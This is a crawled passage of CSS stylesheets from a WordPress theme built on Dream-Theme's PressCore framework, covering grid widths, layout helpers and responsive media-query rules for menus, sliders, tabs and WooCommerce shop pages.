	-moz-box-sizing:	border-box;
	-ms-box-sizing:		border-box;
	-o-box-sizing:		border-box;
	box-sizing:			border-box;
}

.wf-cell,
.wf-usr-cell,
.footer .widget {
	display: inline-block;
	vertical-align: top;
}
	.ancient-ie .wf-cell,
	.ancient-ie .wf-usr-cell,
	.ancient-ie .footer .widget {
		display: inline;
		zoom: 1;
	}


/* !- Cells widths */

.wf-1, .wf-span-12 { width: 100%; }

.wf-1-2, .wf-2-4, .wf-span-6 { width: 50%; }

.wf-1-3, .wf-span-4 { width: 33.3333%; }

.wf-2-3, .wf-span-8 { width: 66.6667%; }

.wf-1-4,
.wf-span-3,
.sidebar,
.footer .widget { width: 25%; }
/*.sidebar{ width: 21.8%; }*/
.content,
.wf-3-4, .wf-span-9 { width: 75%; }

.wf-1-5 { width: 20%; }

.wf-1-6, .wf-span-2 { width: 16.6667%; }

.wf-span-1 { width: 8.3333% }

/* Grid system: end */


/* !Layout helpers */

.wf-table {
	display: table;
	width: 100%;
}

.wf-tr {
	display: table-row;
}

.wf-td {
	display: table-cell;
	vertical-align: middle;
}


.wf-float-left {
	float: left;
}

.wf-float-right {
	float: right;
}


/*
.wf-clearfix:before,
.wf-clearfix:after {
	content: "";
	display: table;
}
.wf-clearfix:after {
	clear: both;
}
	.ancient-ie .wf-clearfix {
		zoom: 1;
	}
*/


.wf-phone-visible,
.wf-mobile-visible {
	display: none;
}


.ancient-ie .ie-fix {
	display: inline;
	zoom: 1;
}

/* Layout helpers: end */
	
/* !WireFrame settings */

.wf-cell,
.wf-usr-cell,
.content,
.sidebar,
.footer .widget {
	padding: 0 20px;
}
/*.sidebar {
	padding: 0;
}*/

.wf-container,
.wf-container-main {
	margin: 0 -20px;
	padding: 0;
}

.wf-wrap {
	max-width: 1200px;
	padding: 0 40px;
	margin: 0 auto;
}

/* WireFrame settings: end */


/* !Sandbox */

/* Sandbox: end */


/* !Temporary styles to highlight columns */

/*
.wf-1 { background-color: red; }

.wf-1-2, .wf-2-4 { background-color: blue; }

.wf-1-3 { background-color: green; }

.wf-2-3 { background-color: fuchsia; }

.wf-1-4 { background-color: lime; }

.footer .widget, .wf-3-4 { background-color: maroon; }

.wf-cell:hover,
.footer .widget: hover {
	background-color: aqua;
}
*/

/* Temporary styles to highlight columns: end */


--- FILE ---
content_type: text/css
request_url: http://buhforma.ru/wp-content/themes/buhforma/css/media.css
body_size: 4960
content:
@charset "utf-8";
/* CSS Document */

/*!
 * PressCore Framework media stylesheet (enables "responsiveness") by Dream-Theme (http://dream-theme.com, http://themeforest.net/user/Dream-Theme)
 * Copyright © 2013 Dream-Theme. All rights reserved. 
 */


/* !Min-width for sidebar */

@media screen and (max-width: 1024px) {
	.sidebar-right .content,
	.sidebar-left .content {
		width: 100%;
	}

	.sidebar-right .wf-container-main {
		padding-right: 245px;
	}
	.sidebar-right .sidebar {
		width: 245px;
		margin-right: -245px;
	}

	.sidebar-left .wf-container-main {
		padding-left: 245px;
	}
	.sidebar-left .sidebar {
		width: 245px;
		margin-left: -245px;
	}
	
	.box-style-table .action-button {
		padding-left: 20px;
	}
}

@media screen and (max-width: 800px) {
}
@media (max-width: 760px) {
	#page #megaMenu.megaResponsiveToggle ul.megaMenu > li > .sub-menu,
	#page #megaMenu.megaResponsiveToggle ul.megaMenu > li.ss-nav-menu-reg .sub-menu {
		border: none;

		-webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.20) !important;
		-moz-box-shadow:	0px 0px 4px rgba(0, 0, 0, 0.20) !important;
		-ms-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20) !important;
		-o-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20) !important;
		box-shadow:			0px 0px 4px rgba(0, 0, 0, 0.20) !important;
	}
	#megaMenu.megaResponsive ul.megaMenu > li.menu-item {
		float: left;
		margin-left: 0;
	}

	
	#page #megaMenu.megaResponsive ul.megaMenu > li,
	#page #megaMenu.megaResponsive ul.megaMenu > li a {
		-webkit-border-radius:	0px;
		-moz-border-radius:		0px;
		-ms-border-radius:		0px;
		-o-border-radius:		0px;
		border-radius:			0px;
	}
	#page #megaMenu.megaResponsive ul.megaMenu > li,
	#page #megaMenu.megaResponsive ul.megaMenu > li a {
		background: none;
		border: none;
	}
	#page #megaMenu.megaResponsive ul.megaMenu > li {
		padding-right: 2px;
		padding-left: 2px;

		-webkit-box-sizing:	border-box;
		-moz-box-sizing:	border-box;
		-ms-box-sizing:		border-box;
		-o-box-sizing:		border-box;
		box-sizing:			border-box;
	}
	#megaMenu ul li.menu-item.ss-nav-menu-reg ul.sub-menu li:before {
		width: 100%;
		margin: 0 0px;
	}
	.logo-classic #megaMenu ul.megaMenu > li > a:before,
	.logo-classic-centered #megaMenu ul.megaMenu > li > a:before,
	.logo-classic #megaMenu ul.megaMenu > li:first-child:before {
		display: none;
	}
	#page #megaMenu ul li.menu-item.ss-nav-menu-reg ul.sub-menu li a {
		width: auto;
	}
	#megaMenu #megaMenuToggle {
		position: relative;
		display: inline-block;
		width: auto;
		padding-right: 25px;
		padding-left: 10px
	}
		#page #megaMenu #megaMenuToggle .megaMenuToggle-icon {
			position: absolute;
			right: 10px;
			top: 50%;
			margin-top: 3px;
		}
	.dt-style-um .logo-left .wf-table,
	.dt-style-um .logo-left .wf-td {
		display: block;
		text-align: center;
	}
	.dt-style-um .logo-left #branding {
		width: 100%;
		padding-right: 0;
	}
	.dt-style-um .logo-left #navigation {
		text-align: center;
	}
	.dt-style-um .logo-left .wf-td.mini-search.wf-mobile-hidden {
		display: none;
	}

}

@media screen and (max-width: 760px) {
	.sidebar-right .wf-container-main,
	.sidebar-left .wf-container-main {
		padding-right: 0;
		padding-left: 0;
	}

	.sidebar-right .sidebar,
	.sidebar-left .sidebar {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}
	
}

@media screen and (max-width: 320px) {
}


/* !Wireframe */

/* !- 1024 (landscape tablets) */
@media screen and (max-width: 1024px) {

	.wf-cell,
	.wf-usr-cell,
	.content,
	.sidebar,
	.footer .widget {
		padding: 0 15px;
	}
	.content {
		padding-top: 5px;
	}
	.iso-item .testimonial-item,
	.content .iso-item .team-container {
		margin-bottom: 25px;
	}
	.shortcode-blog-posts .post {
		padding-bottom: 15px;
	}
	
	.layout-masonry.description-off .post {
		margin-bottom: 10px;
	}
	.wf-container,
	.wf-container-main {
		margin: 0 -15px;
	}

	.wf-wrap {
		padding: 0 30px;
	}

	.paginator .page-nav,
	.filter .filter-extras {
		float: left;
		clear: both;
	}	
	.sidebar-left .project-odd .wf-cell,
	.sidebar-left .project-even .wf-cell,
	.portfolio .sidebar-left .project-media.wf-cell,
	.portfolio .sidebar-left .project-content.wf-cell,
	.sidebar-right .project-odd .wf-cell,
	.sidebar-right .project-even .wf-cell,
	.portfolio .sidebar-right .project-media.wf-cell,
	.portfolio .sidebar-right .project-content.wf-cell {
		width: 100%;
	}
	.sidebar-right .project-even .wf-2-3,
	.sidebar-left .project-even .wf-2-3 {
		float: left;
	}
	.sidebar-right .project-even .wf-1-3,
	.sidebar-left .project-even .wf-1-3 {
		float: right;
	}
	#main-slideshow.fixed,
	#main-slideshow.layer-fixed {
		padding: 40px 30px;
	}
	.woocommerce ul.products,
	.woocommerce-page ul.products,
	.upsells.products .products,
	.related.products .products  {
		margin: 0 -15px !important;
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce .related ul.products li.product,
	.woocommerce-page .related ul.products li.product,
	.woocommerce .upsells.products ul.products li.product,
	.woocommerce-page .upsells.products ul.products li.product,
	.woocommerce .related ul li.product,
	.woocommerce-page .related ul li.product,
	.woocommerce .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul li.product {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	
	.wf-table .entry-share {
		padding-left: 0;
		display: block;
	}
	.wf-table .entry-share .soc-ico {
		float: left;
	}
	.post-meta.wf-table {
		display: block;
	}

	.overlap #main-slideshow,
	.overlap #fancy-header {
		margin: -40px auto;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons,
	.overlap #page .ls-defaultskin .ls-nav-start,
	.overlap #page .ls-defaultskin .ls-nav-stop,
	.overlap #page .ls-defaultskin .ls-nav-sides {
		top: -67px;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons {
		top: -69px;
	}
	.is-webkit.overlap .main-gradient {
		height: 40px;
		margin-top: -30px;
	}
	.is-webkit.overlap #main .wf-wrap {
		margin-top: -10px;
	}
	.overlap #fancy-header.fancy-header .wf-wrap {
		padding-top: 40px;
		padding-bottom: 40px;
	}
}

/* !- 800 (portrait tablets (big) and landscape phones (big)) */
@media screen and (max-width: 800px) {

	.wf-cell,
	.wf-usr-cell,
	.content,
	.sidebar,
	.footer .widget {
		padding: 0 10px;
	}
	.content {
		padding-top: 5px;
	}
	.iso-item .testimonial-item,
	.content .iso-item .team-container {
		margin-bottom: 15px;
	}
	.shortcode-blog-posts .post {
		padding-bottom: 5px;
	}
	.testimonials.layout-grid .testimonial-item {
		margin-bottom: 15px;
	}
	.layout-masonry.description-off .post {
		margin-bottom: 0px;
	}
	.wf-container,
	.wf-container-main {
		margin: 0 -10px;
	}

	.wf-wrap {
		padding: 0 20px;
	}
	#main-slideshow.fixed,
	#main-slideshow.layer-fixed {
		padding: 40px 20px;
	}
	.horizontal-layout .wf-cell {
		width: 100%;
	}
	.project-odd .wf-cell,
	.project-even .wf-cell,
	.sidebar-left .project-media.wf-cell,
	.sidebar-left .project-content.wf-cell,
	.project-odd .wf-cell,
	.project-even .wf-cell,
	.sidebar-right .project-media.wf-cell,
	.sidebar-right .project-content.wf-cell {
		width: 100%;
	}
	.project-even .wf-2-3,
	.project-even .wf-2-3 {
		float: left;
	}
	.project-even .wf-1-3,
	.project-even .wf-1-3 {
		float: right;
	}
	.wf-cell.project-slider,
	.wf-cell.project-content {
		width: 100%;
	}
	
	.footer .widget {
		width: 50%;
	}
	.swiper-caption p {
		display: none;
	}

	.box-style-table .shortcode-action-container {
		display: block;
		margin-bottom: 0;
    	overflow: hidden;
	}
	.shortcode-action-box.box-style-table {
		display: block;
	}
	.box-style-table .action-button .dt-btn {
		float: left;
	}
	.box-style-table .shortcode-action-container {
		padding-left: 0;
	}
	
	.overlap #main-slideshow,
	.overlap #fancy-header {
		margin: -20px auto;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons,
	.overlap #page .ls-defaultskin .ls-nav-start,
	.overlap #page .ls-defaultskin .ls-nav-stop,
	.overlap #page .ls-defaultskin .ls-nav-sides {
		top: -47px;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons {
		top: -49px;
	}
	.is-webkit.overlap .main-gradient {
		height: 20px;
		margin-top: -30px;
	}
	.is-webkit.overlap #main .wf-wrap {
		margin-top: 10px;
	}
	.overlap #fancy-header.fancy-header .wf-wrap {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	#main-slideshow .tparrows.default {
		width: 20px;
		height: 36px;
	}
	#main-slideshow .tparrows.default:before,
	#main-slideshow .tparrows.default:after,
	#page .ls-defaultskin .ls-nav-next:after,
	#page .ls-defaultskin .ls-nav-next:before,
	#page .ls-defaultskin .ls-nav-prev:after,
	#page .ls-defaultskin .ls-nav-prev:before {
		width: 20px;
		height: 36px;
		background-size: 20px 36px;
	}

	#main .minimal .plan,
	#main #pricing-table .plan,
	#main #shaon-pricing-table .col1 {
		width: 50%;
	}
	#main #shaon-pricing-table .pricing-table {
		margin-left: 0;
		margin-right: 0;
	}
	#main #shaon-pricing-table .col1 {
		width: 50% !important;
	}
	#main #shaon-pricing-table .selectePrice-content {
		position: relative;
	}
	#main #shaon-pricing-table .col1:first-child {
		display: none;
	}
	#main .minimal .plan,
	#main #pricing-table.pclear .plan,
	#main #shaon-pricing-table .col1 {
		margin-bottom: 20px;
	}
	#main #pricing-table.pclear .plan#most-popular {
		margin-bottom: 10px;
	}
	#main #shaon-pricing-table .featureTitle,
	#main #shaon-pricing-table .feature-content {
		display: none;
	}
}
@media screen and (max-width: 960px) {
	.benefits-grid.benefits-style-two .wf-cell.wf-1-3,
	.benefits-grid.benefits-style-two .wf-cell.wf-1-4,
	.benefits-grid.benefits-style-two .wf-cell.wf-1-5,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-3,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-4,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-5 {
		width: 50% !important;
	}
}
@media screen and (max-width: 560px) {
	.benefits-grid.benefits-style-two .wf-cell.wf-1-2,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-2 {
		width: 100% !important;
	}
}

/* !- 760 (phones and portrait tablets (small)) */
@media screen and (max-width: 760px) {
	.mini-contacts {display: none;}

	.mini-nav select,
	.menu-select {
		display: inline-block;
	}
	.menu-select {
		position: relative;
		opacity: 1;
		visibility: visible;
	}
	.mini-nav ul {
		display: none;
	}

	.wf-table.wf-mobile-collapsed,
	.wf-mobile-collapsed .wf-tr,
	.wf-mobile-collapsed .wf-td,
	.logo-classic .wf-table,
	.logo-classic .wf-tr,
	.logo-classic .wf-td,
	.logo-classic-centered .wf-table,
	.logo-classic-centered .wf-tr,
	.logo-classic-centered .wf-td,
	.box-style-table .action-container,
	.box-style-table .action-container-td,
	.full-boxed-pricing .shortcode-pricing-table,
	.full-boxed-pricing,
	.shortcode-tabs.vertical-tab,
	.right-block .soc-ico {
		display: block;
	}
	.right-block {
		text-align: center;
	}
	.right-block .soc-ico {
		margin-left: 0;
	}
	.shopping-cart {
		padding-left: 0;
	}
	.shopping-cart-inner {
		left: -87px;
	}

	#top-bar .soc-ico {
		text-align: center;
	}

	#top-bar .soc-ico a {
		float: none;
		display: inline-block;
	}
	.tab-style-one.vertical-tab .tab:after {
		display: none;
	}
	.fancy-header .wf-table,
	.fancy-header .wf-td,
	.page-title .wf-table,
	.page-title .wf-td {
		display: block;
		width: 100%;
		text-align: center;
	}
	.page-title.title-right h1 {
		text-align: center;
	}
	#fancy-header .wf-wrap {
		display: table;
	}
	#fancy-header .wf-table {
		display: table-cell;
		vertical-align: middle;
	}
	#fancy-header .td-for-height {
		display: none;
	}
	.fancy-header .breadcrumbs {
		padding-bottom: 60px;
	}
		.fancy-header.title-right .breadcrumbs {
			padding: 60px 0 20px 0
		}
	.fancy-header .hgroup {
		padding-bottom: 20px;
	}
		.fancy-header.title-right .hgroup {
			padding: 0 0 60px 0
		}
	.transparent #header {
		position: static;
	}
	.transparent #fancy-header .wf-wrap {
		padding-top: 0 !important;
	}
/*	.overlap #fancy-header > .wf-wrap {
		padding-top: 0 !important;
	}*/

	#header.logo-classic .wf-table,
	#header.logo-classic-centered .wf-table {
		height: auto;
		min-height: 0;
	}

	.logo-classic #branding,
	.logo-classic .assistive-info,
	.logo-classic-centered #branding,
	.logo-classic-centered .assistive-info {
		width: 100%;
		padding-right: 0;
		text-align: center;
	}
	
	.assistive-info {
		padding-bottom: 10px;
	}
	.touch #show {
		display: none;
	}
	.logo-classic #navigation,
	.logo-classic-centered #navigation {
		text-align: center;
	}
	.swiper-caption,
	.swiper-slide .link {
		display: none !important;
	}

	.full-boxed-pricing {
		margin-bottom: 0;
	}
	.full-boxed-pricing .shortcode-pricing-table {
		margin-bottom: 20px;
	}
	.full-boxed-pricing .normal-row {
		border-right-width: 1px;
		border-right-style: solid;
	}
	.wf-mobile-hidden,
	.logo-center #main-nav.wf-mobile-hidden,
	.logo-classic-centered #main-nav.wf-mobile-hidden,
	.logo-center .mini-search.wf-mobile-hidden,
	.logo-classic-centered .mini-search.wf-mobile-hidden,
	.logo-classic .wf-td.mini-search.wf-mobile-hidden {
		display: none;
	}
	.logo-classic #navigation, .logo-classic-centered #navigation {
		line-height: normal;
	}
	#phantom {
		display: none;
	}

	.wf-mobile-visible {
		display: block;
	}
	.dt-style-um #dl-menu.wf-mobile-visible {
		display: none;
	}
	.logo-classic #megaMenu, .logo-classic-centered #megaMenu, .logo-center #megaMenu {
		padding-right: 0;
	}
	.logo-left #branding,
	.logo-classic #branding,
	.logo-classic-centered #branding,
	.logo-center #branding {
		max-width: 180px;
	}
	.overlap #header {
		position: static;
		width: auto;
	}

	.wf-cell,
	.wf-usr-cell,
	.content,
	.sidebar,
	.footer .widget,
	.box-style-table .action-button {
		padding: 0;
	}
	.content {
		padding-top: 5px;
	}
	.items-grid.wf-container {
		margin: 0 -10px;
	}
	.items-grid .wf-cell {
		padding: 0 10px;
	}
	.wf-table .entry-share {
		padding-left: 0;
	}
	.wf-table .entry-share .soc-ico {
		float: left;
	}
	.box-style-table .action-button {
		padding-top: 15px;
		margin: 0 0 20px;
	}
	.box-style-table .shortcode-action-container {
		display: block;
		overflow: hidden;
		margin-bottom: 0;
	}
	.box-style-table .action-button .dt-btn {
		float: left;
	}
	.table-standard {
		overflow: scroll;
	}
	.wf-container,
	.wf-container-main {
		margin: 0;
	}

	.sidebar {
		padding-top: 40px;
	}

	.wf-1,
	.wf-1-2,
	.wf-2-4,
	.wf-1-3,
	.wf-2-3,
	.wf-1-4,
	.wf-3-4,
	.content,
	.sidebar,
	.footer .widget,
	[class*="wf-span-"] {
		width: 100%;
	}
	
	.wf-wrap {
		padding: 0 20px;
	}

	#bottom-bar .mini-nav {
		margin-top: 10px;
	}
	#branding,
	#branding-bottom,
	#top-bar .wf-float-left,
	#top-bar .wf-float-right,
	#bottom-bar .wf-float-left,
	#bottom-bar .wf-float-right {
		float: none;
		width: auto;
		padding-left: 0;
		padding-right: 0;
		margin-right: auto;
		margin-left: auto;
		text-align: center;
	}

	#bottom-bar {
		padding-bottom: 10px;
	}

	#mobile-menu {
		display: inline-block;
	}
	.logo-center #mobile-menu {
		margin-bottom: 10px;
	}
	

	li.comment,
	li.pingback {
	    padding-left: 0;
	}

	.children li.comment,
	.children li.pingback {
	    padding-left: 30px;
	}

		.reply,
		.comment-meta {
			float: none;
		}
		.comment-author {
			margin-top: 20px;
		}
			.comment-author .avatar {
				margin: 5px 25px 20px 0 ;
			}
	.shortcode-tabs .nav,
	.shortcode-tabs.vertical-tab .nav {
		display: none;
	}
	.shortcode-tabs .tab-content,
	.shortcode-tabs .tab {
		left: 0;
		top: 0;
		min-height: 0 !important;
	}
	.shortcode-tabs .tab-content {
		margin-bottom: 1px;
		clear:both;
	}
	.shortcode-tabs .tab.fullsize-tab {
		border-top: 1px solid;
		border-left: none;
	}
	.shortcode-tabs .tab-inner-content {		
		padding-top: 15px;
	}
	.shortcode-tabs.tab-style-one.tab-gorizontal .tab-inner-content {
		padding-bottom: 5px;
	}
	.tab-style-one.vertical-tab .tab-inner-content {
		padding: 15px 0px 5px;
	}
	.shortcode-tabs .tab:first-child,
	.tab-style-one.tab-horizontal .tab-inner-content {
		border-top: none;
	}
	.shortcode-tabs .tab {
		padding-left: 0;
		padding-right: 0;
	}
	.shortcode-tabs.tab-style-three .tab-inner-content {
		padding: 15px 0 5px;
	}
	.shortcode-tabs.tab-style-two .tab-inner-content {
		padding-top: 0;
	}
	.shortcode-tabs.tab-style-two .tab.fullsize-tab {
		padding-top: 9px;
	}
	.shortcode-tabs.tab-style-three .tab.fullsize-tab {
		padding-bottom: 9px;
	}
	.shortcode-tabs .tab.fullsize-tab { 
		display: block;
		padding-top: 10px;
	}
	.shortcode-tabs.vertical-tab .tab.fullsize-tab {
		width: 100%;
	}
	.shortcode-tabs.vertical-tab .tab-content.active-tab-content {
		display: block;
	}
	.tab-style-one.tab-horizontal .tab-inner-content,
	.tab-style-one.vertical-tab .tab-inner-content {
		padding: 5px 0px 15px;
	}
	.shortcode-tabs.tab-style-one.vertical-tab .tab.active-tab:after,
	.shortcode-tabs.vertical-tab.tab-style-two .tab.active-tab:after,
	.shortcode-tabs.tab-style-three.vertical-tab .tab.active-tab:after,
	.shortcode-tabs.tab-style-three .tab.active-tab:before,
	.shortcode-tabs .tab:before {
		display: none;
	}
	.shortcode-tabs.tab-style-one.vertical-tab .tab.active-tab:before {
		display: block;
	}
	.shortcode-tabs.vertical-tab.tab-style-two .tab-inner-content {
		padding-left: 0;
	}
	.tab-style-three.vertical-tab .tab-content .tab-inner-content,
	.tab-style-two.vertical-tab .tab-content .tab-inner-content {
		margin-top: 0px;
	}
	.shortcode-tabs.tab-style-two.tab-gorizontal .tab {
		margin-bottom: 0;
	}
	.grid-masonry.wf-container {
		margin: 0 -10px;
	}
	.grid-masonry .wf-cell {
		padding: 0 10px;
	}
	.content .grid-masonry .team-container {
		margin-bottom: 20px;
	}
	.testimonials.layout-grid .testimonial-item {
		margin-bottom: 15px;
	}
	.content .st-accordion,
	.content .st-toggles {
		margin-bottom: 35px;
	}
	.shortcode-tabs{
		margin-bottom: 45px;
	}
	.shortcode-contacts,
	.shortcode-contact-info {
		margin-bottom: 40px;
	}
	.testimonial-item,
	.shortcode-table-wrap,
	.content .skills,
	.content .instagram-photos {
		margin-bottom: 30px;
	}
	.shortcode-blockquote {
		margin-bottom: 50px;
	}
	
	.items-grid,
	.benefits-grid,
	.logos-grid {
		margin-bottom: 10px;
	}
	#main-slideshow.fixed > .royalSlider {
		margin-top: 0 !important;
	}


	.woocommerce ul.products,
	.woocommerce-page ul.products,
	.upsells.products .products,
	.related.products .products {
		margin: 0 -10px !important;
		font-size: 0;
	    line-height: 0;
	    word-spacing: -4px;
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product {
		display: inline-block !important;
		float: none !important;
		vertical-align: top;
		width: 50% !important;
		margin-left: 0px !important;
		margin-right: 0px !important;
		padding-left: 10px !important;
		padding-right: 10px !important;

		-webkit-box-sizing:	border-box;
		-moz-box-sizing:	border-box;
		-ms-box-sizing:		border-box;
		-o-box-sizing:		border-box;
		box-sizing:			border-box;
	}
	.woocommerce .related ul.products li.product,
	.woocommerce-page .related ul.products li.product,
	.woocommerce .upsells.products ul.products li.product,
	.woocommerce-page .upsells.products ul.products li.product,
	.woocommerce .related ul li.product,
	.woocommerce-page .related ul li.product,
	.woocommerce .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul li.product {
		width: 50% !important;
		padding-left: 10px !important;
		padding-right: 10px !important;
	}
	/*.woocommerce table.shop_table td,
	.woocommerce-page table.shop_table td {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}*/
	
	.woocommerce #main table.shop_table th,
	.woocommerce-page #main table.shop_table th,
	.woocommerce-page #main table.shop_table .product-subtotal,
	.woocommerce #main table.shop_table .product-subtotal {
		display: none;
	}
	.woocommerce #main table.shop_table tr,
	.woocommerce-page #main table.shop_table tr,
	.woocommerce #main table.shop_table td,
	.woocommerce-page #main table.shop_table td {
		display: block;
	}
	.woocommerce #main table.shop_table tr,
	.woocommerce-page #main table.shop_table tr {
		padding-bottom: 10px; 
		border-top: 1px solid;
	}
	.woocommerce #main table.shop_table tr:first-child,
	.woocommerce-page #main table.shop_table tr:first-child {
		border-top: none;
	}
	.woocommerce-page #main table.shop_table td,
	.woocommerce #main table.shop_table td {
		border: none;
		text-align: center !important;
	}
	
	.woocommerce table.cart img,
	.woocommerce-page table.cart img,
	.woocommerce #content table.cart img,
	.woocommerce-page #content table.cart img {
		width: 150px !important;
	}
	.woocommerce table.cart .product-thumbnail,
	.woocommerce-page table.cart .product-thumbnail {
		width: 100%;
	}
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon,
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon {
		width: 100% !important;
	}
	.woocommerce table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions input.button,
	.woocommerce table.cart td.actions input.button {
		float: left;
		width: 49% !important;
		margin-bottom: 10px !important;
	}
	.woocommerce  #main .woocommerce-result-count,
	.woocommerce-page  #main .woocommerce-result-count,
	.woocommerce #main .woocommerce-ordering,
	.woocommerce-page #main .woocommerce-ordering {
		display: block;
		float: none;
		text-align: center;
	}
	.woocommerce table.cart td.actions .coupon input.button,
	.woocommerce-page table.cart td.actions .coupon input.button {
		float: right;
	}
	#page form .form-row-first,
	.woocommerce-page form .form-row-first,
	#page form .form-row-last,
	.woocommerce-page form .form-row-last {
		float: left;
		width: 100%;
	}
	#bottom-bar .wf-table {
		height: auto;
	}

	.is-iphone .pp_pic_holder { width: 80%!important; left: 10%!important; margin-left: -20px; }
	.is-iphone .pp_content_container .pp_left { padding-left: 0!important; }
	.is-iphone .pp_content_container .pp_right { padding-right: 0!important; }
	.is-iphone .pp_content { width: 100%!important; height: auto!important; }
	.is-iphone .pp_fade, .pp_hoverContainer { width: 100%!important; height: 100%!important; }
	.is-iphone a.pp_expand, a.pp_contract, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }
	.is-iphone #pp_full_res img { width: 100%!important; height: auto!important; }
	.is-iphone .pp_details { width: 100%!important; }
	.is-iphone a.pp_close { right: -40px!important; }

	.overlap #main-slideshow,
	.overlap #fancy-header {
		margin: 0 auto;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons,
	.overlap #page .ls-defaultskin .ls-nav-start,
	.overlap #page .ls-defaultskin .ls-nav-stop,
	.overlap #page .ls-defaultskin .ls-nav-sides {
		top: -27px;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons {
		top: -29px;
	}
	.is-webkit.overlap .main-gradient {
		height: 0px;
		margin-top: 0px;
	}
	.is-webkit.overlap #main .wf-wrap {
		margin-top: 0px;
	}
	.overlap #fancy-header.fancy-header .wf-wrap {
		padding-top: 0px;
		padding-bottom: 0px;
	}

}
@media screen and (max-width: 500px) {
	.benefits-grid.benefits-style-two .wf-cell.wf-1-3,
	.benefits-grid.benefits-style-two .wf-cell.wf-1-4,
	.benefits-grid.benefits-style-two .wf-cell.wf-1-5,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-3,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-4,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-5 {
		width: 100% !important;
	}
}
@media screen and (max-width: 540px) {

	.blog-media.wf-td,
	.blog-content.wf-td {
		display: block;
	}
	.blog.layout-list .blog-media.wf-td .slider-simple,
	.blog.layout-list .blog-media.wf-td .alignleft {
		width: 100% !important;
	}
}
/* !- 320 (portrait phones) */
@media screen and (max-width: 320px) {
	.wf-phone-hidden {
		display: none;
	}

	.wf-phone-hidden,
	.menu-open,
	.menu-close,
	.menu-back  {
		display: none;
	}
	

	#mobile-menu {
		line-height: 40px;
		width: 40px;
		height: 40px;
		padding: 0;
		background-position: center center;
	}
	.wf-phone-visible {
		display: inline-block;
	}
	.rollover-video .video-icon {
		background-size: 30px 35px;
	}
	.slider-post-caption {
		display: none;
	}
	.woocommerce ul.products,
	.woocommerce-page ul.products,
	.upsells.products .products,
	.related.products .products  {
		margin: 0 0px !important;
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce .related ul.products li.product,
	.woocommerce-page .related ul.products li.product,
	.woocommerce .upsells.products ul.products li.product,
	.woocommerce-page .upsells.products ul.products li.product,
	.woocommerce .related ul li.product,
	.woocommerce-page .related ul li.product,
	.woocommerce .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul li.product {
		width: 100% !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2,
	.woocommerce .col2-set .col-1,
	.woocommerce-page .col2-set .col-1 {
		width: 100% !important;
		float: left;
	}

	.woocommerce #main #content div.product div.summary,
	.woocommerce-page #main #content div.product div.summary,
	.woocommerce #main #content div.product div.images,
	.woocommerce-page #main #content div.product div.images {
		width: 100%;
	}
	.woocommerce table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions input.button,
	.woocommerce table.cart td.actions input.button {
		float: none;
		width: 100% !important;
	}

	#main .minimal .plan,
	#main #pricing-table .plan {
		width: 100%;
	}
	#main #shaon-pricing-table .col1 {
		width: 100% !important;
	}
	#main #pricing-table #most-popular {
		margin: 12px 0 5px 0;
	}

	.hr-breadcrumbs.divider-heder {
		margin-bottom: 19px;
	}
	article h1.entry-title {
		max-width: 100% !important;
	}

}

/* Wireframe responsiveness: end */


/* !Masonry */

@media screen and (max-width: 786px) {

	.iso-container.wf-container,
	.items-grid .wf-container,
	.benefits-grid.wf-container,
	.logos-grid.wf-container {
		margin-right: -10px;
		margin-left: -10px;
	}

	.iso-item.wf-cell,
	.benefits-grid.wf-container .wf-cell,
	.logos-grid.wf-container .wf-cell { 
		padding: 0 10px; 
	}
	.widget .items-grid .wf-cell {
		padding: 0;
	}

	.content .iso-item .team-container {
		margin-bottom: 20px;
	}
	.iso-item .testimonial-item {
		margin-bottom: 15px;
	}
	.shortcode-blog-posts .post {
		padding-bottom: 5px;
	}
	.testimonials.layout-grid .testimonial-item {
		margin-bottom: 15px;
	}
}


/* !Shortcodes and widgets: */

/* !- Benefits */

@media screen and (max-width: 1024px) {
	.benefits-grid.wf-container,
	.logos-grid.wf-container {
		margin-bottom: -30px;
	}
		.benefits-grid .wf-cell,
		.benefits-logos .wf-cell {
			margin-bottom: 30px;
		}

		.benefits-grid .borders:before,
		.logogs-grid .borders:before {
			bottom: -15px;
		}
		.benefits-grid .borders:after,
		.logos-grid .borders:after {
			left: -15px;
		}
}

@media screen and (max-width: 800px) {
	.benefits-grid.wf-container,
	.logos-grid.wf-container {
		margin-bottom: -20px;
	}
		.benefits-grid .wf-cell,
		.logos-grid .wf-cell {
			margin-bottom: 20px;
		}

		.benefits-grid .borders {
			padding: 10px 5px 5px 5px;
		}
		.logos-grid .borders {
			padding: 5px 5px 5px 5px;
		}
		.benefits-grid .borders:before,
